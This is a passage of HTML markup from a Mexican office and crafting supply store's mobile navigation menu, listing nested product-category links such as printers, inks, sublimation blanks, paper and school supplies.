                        <a href="/collections/gaming" class="mobile-menu__nav-link" data-type="menuitem">Ver todo</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-2-1" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Atrás</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="https://papira.com.mx/collections/impresoras-scanners-proyectores?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=&filter.v.availability=1" class="mobile-menu__nav-link text--strong">Equipos</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/smartphones" class="mobile-menu__nav-link" data-type="menuitem">Smartphones</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/laptops" class="mobile-menu__nav-link" data-type="menuitem">Laptops</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/tablets" class="mobile-menu__nav-link" data-type="menuitem">Tablets</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/smart-tv" class="mobile-menu__nav-link" data-type="menuitem">Smart TV</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/escaners" class="mobile-menu__nav-link" data-type="menuitem">Escáneres</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/proyectores-con-envio-gratis" class="mobile-menu__nav-link" data-type="menuitem">Proyectores</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/computadoras-all-in-one" class="mobile-menu__nav-link" data-type="menuitem">PC All in One</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/workstation" class="mobile-menu__nav-link" data-type="menuitem">Workstation</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/plotters-de-impresion" class="mobile-menu__nav-link" data-type="menuitem">Plotters para impresión</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/punto-de-venta" class="mobile-menu__nav-link" data-type="menuitem">Puntos de venta</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/smartwatch" class="mobile-menu__nav-link" data-type="menuitem">Smartwatch</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/camaras-de-videovigilancia" class="mobile-menu__nav-link" data-type="menuitem">Cámaras de videovigilancia</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/impresion-3d" class="mobile-menu__nav-link" data-type="menuitem">Impresión 3D</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/impresoras-scanners-proyectores" class="mobile-menu__nav-link" data-type="menuitem">Ver todo</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-2-2" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Atrás</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="https://papira.com.mx/collections/impresora?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=&filter.v.availability=1" class="mobile-menu__nav-link text--strong">Impresoras</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/impresoras-multifuncionales" class="mobile-menu__nav-link" data-type="menuitem">Impresoras multifuncionales</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/impresoras-inalambricas-1" class="mobile-menu__nav-link" data-type="menuitem">Impresoras inalámbricas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/impresoras-laser" class="mobile-menu__nav-link" data-type="menuitem">Impresoras láser</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/impresoras-a-color" class="mobile-menu__nav-link" data-type="menuitem">Impresoras a color</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/impresoras-fotograficas" class="mobile-menu__nav-link" data-type="menuitem">Impresoras fotográficas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/impresoras-de-tickets" class="mobile-menu__nav-link" data-type="menuitem">Impresoras de tickets</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/impresoras-de-etiquetas" class="mobile-menu__nav-link" data-type="menuitem">Impresoras de etiquetas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/impresoras-compatibles-con-mac" class="mobile-menu__nav-link" data-type="menuitem">Impresoras compatibles con Mac</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/impresora" class="mobile-menu__nav-link" data-type="menuitem">Ver todo</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-2-3" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Atrás</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="https://papira.com.mx/collections/accesorios-de-tecnologia?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=&filter.v.availability=1" class="mobile-menu__nav-link text--strong">Accesorios</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/memorias-sd" class="mobile-menu__nav-link" data-type="menuitem">Memorias SD</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/memorias-sd-y-micro-sd" class="mobile-menu__nav-link" data-type="menuitem">Memorias MicroSD</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/discos-duros-ssd" class="mobile-menu__nav-link" data-type="menuitem">Disco duro SSD</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/soportes-para-pantallas" class="mobile-menu__nav-link" data-type="menuitem">Soportes para pantallas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/docking-station" class="mobile-menu__nav-link" data-type="menuitem">Docking Station</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/switch-de-puertos" class="mobile-menu__nav-link" data-type="menuitem">Switch de puertos</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/no-break" class="mobile-menu__nav-link" data-type="menuitem">UPS No Break</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/cables-y-conectores" class="mobile-menu__nav-link" data-type="menuitem">Cables</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/gabinetes-pc-gamer" class="mobile-menu__nav-link" data-type="menuitem">Gabinetes PC Gamer</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/accesorios-de-tecnologia" class="mobile-menu__nav-link" data-type="menuitem">Ver todo</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-0" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Atrás</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/consumibles" class="mobile-menu__nav-link text--strong">Consumibles</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/tinta-sublimacion" class="mobile-menu__nav-link" data-type="menuitem">Tintas de sublimación</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/tinta-para-impresora" class="mobile-menu__nav-link" data-type="menuitem">Tintas para impresora</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/tintas-dtf" class="mobile-menu__nav-link" data-type="menuitem">Tintas DTF</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/cartuchos-para-impresora" class="mobile-menu__nav-link" data-type="menuitem">Cartuchos para impresora</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/rollos-de-papel-para-impresora" class="mobile-menu__nav-link" data-type="menuitem">Rollos para impresora</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/carpetas" class="mobile-menu__nav-link" data-type="menuitem">Carpetas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/ribbon" class="mobile-menu__nav-link" data-type="menuitem">Ribbon</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/consumibles" class="mobile-menu__nav-link" data-type="menuitem">Ver todo</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-1" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Atrás</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/papel-de-oficina" class="mobile-menu__nav-link text--strong">Papel</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/papel-de-oficina" class="mobile-menu__nav-link" data-type="menuitem">Papel bond</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/papel-opalina" class="mobile-menu__nav-link" data-type="menuitem">Papel opalina</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/papel-fotografico" class="mobile-menu__nav-link" data-type="menuitem">Papel fotográfico</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/carpetas" class="mobile-menu__nav-link" data-type="menuitem">Carpetas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/papel-adhesivo" class="mobile-menu__nav-link" data-type="menuitem">Papel adhesivo</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/papeles-papira" class="mobile-menu__nav-link" data-type="menuitem">Papeles Papira</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/papel" class="mobile-menu__nav-link" data-type="menuitem">Ver todo</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-2" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Atrás</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="https://papira.com.mx/collections/cartuchos-para-impresora?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=&filter.v.availability=1" class="mobile-menu__nav-link text--strong">Tinta y tóner</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="https://papira.com.mx/collections/impresoras-y-cartuchos-hp?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=&filter.v.availability=1" class="mobile-menu__nav-link" data-type="menuitem">Cartuchos HP</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="https://papira.com.mx/collections/tintas-brother?sort_by=best-selling&filter.v.price.gte=&filter.v.price.lte=&filter.v.availability=1" class="mobile-menu__nav-link" data-type="menuitem">Tintas Brother</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="https://papira.com.mx/collections/tintas-epson?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=&filter.v.availability=1" class="mobile-menu__nav-link" data-type="menuitem">Tintas Originales Epson</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="https://papira.com.mx/collections/cartuchos-para-impresora?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=&filter.v.availability=1" class="mobile-menu__nav-link" data-type="menuitem">Ver todo</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-3" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Atrás</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="https://papira.com.mx/collections/muebles-de-oficina?sort_by=best-selling&filter.v.price.gte=&filter.v.price.lte=&filter.v.availability=1" class="mobile-menu__nav-link text--strong">Equipo de oficina</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/electrodomesticos" class="mobile-menu__nav-link" data-type="menuitem">Electrodomésticos</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/pizarrones" class="mobile-menu__nav-link" data-type="menuitem">Pizarrones</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/organizadores-oficina" class="mobile-menu__nav-link" data-type="menuitem">Organizadores</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="https://papira.com.mx/collections/escritorios?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=&filter.v.availability=1" class="mobile-menu__nav-link" data-type="menuitem">Escritorios</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="https://papira.com.mx/collections/sillas?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=&filter.v.availability=1" class="mobile-menu__nav-link" data-type="menuitem">Sillas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/archiveros" class="mobile-menu__nav-link" data-type="menuitem">Archiveros</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/dispensadores" class="mobile-menu__nav-link" data-type="menuitem">Dispensadores</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/muebles-de-oficina" class="mobile-menu__nav-link" data-type="menuitem">Ver todo</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-4-0" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Atrás</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/productos-para-sublimar-1" class="mobile-menu__nav-link text--strong">Blanks</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/tazas-para-sublimar" class="mobile-menu__nav-link" data-type="menuitem">Tazas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/compra-termos-para-sublimar-con-envio-gratis" class="mobile-menu__nav-link" data-type="menuitem">Termos</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/vasos-termos-acero-sublimar" class="mobile-menu__nav-link" data-type="menuitem">Acero</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/textiles-para-sublimar" class="mobile-menu__nav-link" data-type="menuitem">Textiles</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/aluminio" class="mobile-menu__nav-link" data-type="menuitem">Aluminios</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/vasos-para-sublimar" class="mobile-menu__nav-link" data-type="menuitem">Vasos</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/blanks-sublimacion-envio-gratis" class="mobile-menu__nav-link" data-type="menuitem">Más</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/productos-para-sublimar-1" class="mobile-menu__nav-link" data-type="menuitem">Ver todo</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-4-1" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Atrás</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/planchas-para-sublimar-envio-gratis" class="mobile-menu__nav-link text--strong">Máquinas de sublimación</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/prensas-para-tazas" class="mobile-menu__nav-link" data-type="menuitem">Prensas para tazas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/planchas-de-sublimacion" class="mobile-menu__nav-link" data-type="menuitem">Planchas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/impresoras-para-sublimar" class="mobile-menu__nav-link" data-type="menuitem">Impresoras</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/combos" class="mobile-menu__nav-link" data-type="menuitem">Combos</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/resistencias" class="mobile-menu__nav-link" data-type="menuitem">Resistencias</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/planchas-cricut-sublimar" class="mobile-menu__nav-link" data-type="menuitem">Planchas Cricut</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/planchas-para-sublimar-envio-gratis" class="mobile-menu__nav-link" data-type="menuitem">Ver todo</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-4-2" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Atrás</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="https://papira.com.mx/collections/papel-para-sublimar?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=&filter.v.availability=1" class="mobile-menu__nav-link text--strong">Papeles</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="https://papira.com.mx/collections/papel-para-sublimar?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=&filter.v.availability=1" class="mobile-menu__nav-link" data-type="menuitem">Papel para sublimar</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="https://papira.com.mx/collections/rollos-de-papel-para-sublimar?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=&filter.v.availability=1" class="mobile-menu__nav-link" data-type="menuitem">Rollos de papel</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/transfers" class="mobile-menu__nav-link" data-type="menuitem">Papel Transfer</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/vinil-textil-sublimable" class="mobile-menu__nav-link" data-type="menuitem">Vinil textil sublimable</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="https://papira.com.mx/collections/papel-para-sublimar?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=&filter.v.availability=1" class="mobile-menu__nav-link" data-type="menuitem">Ver todo</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-4-3" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Atrás</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="https://papira.com.mx/collections/tinta-sublimacion?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=&filter.v.availability=1" class="mobile-menu__nav-link text--strong">Tintas</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="https://papira.com.mx/collections/tinta-sublimacion?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=&filter.v.availability=1" class="mobile-menu__nav-link" data-type="menuitem">Tintas de sublimación</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/tintas-dtf" class="mobile-menu__nav-link" data-type="menuitem">Tintas DTF</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="https://papira.com.mx/collections/tinta-sublimacion?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=&filter.v.availability=1" class="mobile-menu__nav-link" data-type="menuitem">Ver todo</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-5-0" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Atrás</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/pages/manualidades-y-crafting" class="mobile-menu__nav-link text--strong">Crafting</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/plotters-de-corte-cricut-cameo-brother" class="mobile-menu__nav-link" data-type="menuitem">Plotters de corte</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/equipos-para-crafting" class="mobile-menu__nav-link" data-type="menuitem">Equipos para crafting</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/pages/comprar-cricut-mexico" class="mobile-menu__nav-link" data-type="menuitem">Cricut</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/silhouette" class="mobile-menu__nav-link" data-type="menuitem">Silhouette</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/marca-papira" class="mobile-menu__nav-link" data-type="menuitem">Productos Papira</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/pastas" class="mobile-menu__nav-link" data-type="menuitem">Pastas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/parafina-para-velas" class="mobile-menu__nav-link" data-type="menuitem">Parafina para velas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/aplicacion-de-foil" class="mobile-menu__nav-link" data-type="menuitem">Aplicación de foil</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/otros-manualidades" class="mobile-menu__nav-link" data-type="menuitem">Otros</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/tienda-de-arte-y-manualidades-crafting" class="mobile-menu__nav-link" data-type="menuitem">Ver todo</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-5-1" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Atrás</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="https://papira.com.mx/collections/pintura?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=&filter.v.availability=1" class="mobile-menu__nav-link text--strong">Pintura</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/pintura-acrilica" class="mobile-menu__nav-link" data-type="menuitem">Pintura acrílica</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/pinturas-acrilicas-para-cuero" class="mobile-menu__nav-link" data-type="menuitem">Pinturas acrílicas para cuero</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/pintura-oleo" class="mobile-menu__nav-link" data-type="menuitem">Pintura óleo</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/pintura-acuarela-profesional" class="mobile-menu__nav-link" data-type="menuitem">Acuarela</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/pinceles" class="mobile-menu__nav-link" data-type="menuitem">Pinceles</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bastidores-para-pintar" class="mobile-menu__nav-link" data-type="menuitem">Bastidores</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/otros-pintura" class="mobile-menu__nav-link" data-type="menuitem">Otros pintura</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/pintura" class="mobile-menu__nav-link" data-type="menuitem">Ver todo</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-5-2" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Atrás</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="https://papira.com.mx/collections/lapices-y-cuadernos-de-dibujo?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=&filter.v.availability=1" class="mobile-menu__nav-link text--strong">Dibujo</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/blocks-de-dibujo" class="mobile-menu__nav-link" data-type="menuitem">Blocks de dibujo</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/colores" class="mobile-menu__nav-link" data-type="menuitem">Colores</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/lapices-dibujo" class="mobile-menu__nav-link" data-type="menuitem">Lápices de color</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/compra-estilografos-envio-rapido" class="mobile-menu__nav-link" data-type="menuitem">Estilógrafos</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/gises-pastel" class="mobile-menu__nav-link" data-type="menuitem">Gises</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/borrador" class="mobile-menu__nav-link" data-type="menuitem">Gomas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/lapices-y-cuadernos-de-dibujo" class="mobile-menu__nav-link" data-type="menuitem">Ver todo</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-5-3" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Atrás</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="https://papira.com.mx/collections/escolar?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=&filter.v.availability=1" class="mobile-menu__nav-link text--strong">Escolar</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/casio" class="mobile-menu__nav-link" data-type="menuitem">Calculadoras</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/boligrafos-y-plumas" class="mobile-menu__nav-link" data-type="menuitem">Bolígrafos</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/cuadernos" class="mobile-menu__nav-link" data-type="menuitem">Cuadernos</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/lapices-color-dibujo" class="mobile-menu__nav-link" data-type="menuitem">Lápices</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/plumas-de-gel-y-de-colores" class="mobile-menu__nav-link" data-type="menuitem">Plumas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/plumones-y-marcadores" class="mobile-menu__nav-link" data-type="menuitem">Plumones y marcadores</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/adhesivos" class="mobile-menu__nav-link" data-type="menuitem">Adhesivos</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/borradores-y-correctores" class="mobile-menu__nav-link" data-type="menuitem">Borradores y correctores</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/mochilas" class="mobile-menu__nav-link" data-type="menuitem">Mochilas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/marcatextos" class="mobile-menu__nav-link" data-type="menuitem">Marcatextos</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/utiles-escolares" class="mobile-menu__nav-link" data-type="menuitem">Ver todo</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-6-0" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Atrás</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/pages/marcas-de-papeleria-y-oficina" class="mobile-menu__nav-link text--strong">Compra por marca</a>
                    </li><li class="mobile-menu__nav-item">
